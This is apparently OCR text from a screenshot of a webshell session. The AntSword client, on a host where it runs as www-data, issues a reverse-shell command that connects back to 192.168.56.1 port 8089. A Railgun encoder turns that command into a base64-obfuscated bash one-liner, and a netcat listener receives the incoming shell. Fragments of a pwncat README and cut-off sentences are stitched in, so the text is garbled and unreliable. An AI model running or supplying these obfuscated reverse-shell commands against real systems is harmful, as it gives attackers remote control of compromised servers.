 Installation
Generic Installation
Specific Installation
Linux
MacOS
Windows
*BSD
Requirements
Usage
BASIC USAGE
net-analyzer/pwncat
中国蚁剑
AntSword 编辑 窗口 调试
192.168.56.101
>_ 192.168.56.101
(www-data:/usr/bin) $ /bin/sh -i >& /dev/tcp/192.168.56.1/8089 0>&1
(www-data:/usr/bin) $ bash -c "{echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvODA4OSAwPiYx}|{base64,-d}|{bash,-i}"
(www-data:/usr/bin) $
tion in which a connection is
to a target host (the "victim") and the
R Railgun-v2.0.3-sp2
帮助
信息收集
域名解析
端口扫描
Code-[0] +
Search
加密
生成代码
清 空
输入
/bin/sh -i >& /dev/tcp/192.168.56.1/8089 0>&1
45
转 换
显示图片
自动转换
转换并保存
输出
bash -c "{echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvODA4OSAwPiYx}|{base64,-
d}|{bash,-i}"
C:\WINDOWS\System32\cmd.
Clink v1.7.13.ac5d42
Copyright (c) 2012-2018 Martin Ridgers
Portions Copyright (c) 2020-2025 Christopher Antos
https://github.com/chrisant996/clink
listening on [any] 8089 ...
192.168.56.101: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 37378: NO_DATA
/bin/sh: 0: can't access tty; job control turned off
$